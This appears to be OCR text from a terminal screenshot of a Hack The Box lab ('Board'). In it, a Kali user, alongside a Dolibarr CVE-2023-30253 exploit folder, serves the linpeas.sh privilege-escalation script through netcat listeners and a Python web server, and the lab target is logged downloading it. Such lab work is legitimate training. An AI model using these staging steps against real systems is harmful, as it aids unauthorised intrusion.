 root@kali: /home/kali/HTB/Board
File Actions Edit View Help
r…L × root@kali: /home/kali/HT…rr-17.0.0-CVE-2023-30253 × … × roo…ard ×
┌──(root㉿kali)-[/home/kali/HTB/Board]
└─# ls
burp1.txt burp2.txt burp.txt Exploit-for-Dolibarr-17.0.0-CVE-2023-30253 linpeas.sh
┌──(root㉿kali)-[/home/kali/HTB/Board]
└─# nc -lvnp 4444 < linpeas.sh
listening on [any] 4444 ...
^C
┌──(root㉿kali)-[/home/kali/HTB/Board]
└─# ls
burp1.txt burp2.txt burp.txt Exploit-for-Dolibarr-17.0.0-CVE-2023-30253 linpeas.sh
┌──(root㉿kali)-[/home/kali/HTB/Board]
└─# nc -lvp 4444 < linpeas.sh
listening on [any] 4444 ...
^C
┌──(root㉿kali)-[/home/kali/HTB/Board]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.11 - - [31/May/2024 09:54:15] "GET /linpeas.sh HTTP/1.1" 200 -
1 $dolibarr_ma
2 $dolibarr_ma
3